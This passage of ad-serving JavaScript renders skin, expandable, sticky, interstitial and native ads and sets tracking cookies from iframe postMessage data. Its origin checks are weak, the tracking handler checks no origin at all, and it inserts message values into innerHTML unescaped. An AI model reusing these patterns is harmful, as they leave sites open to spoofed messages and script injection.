		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
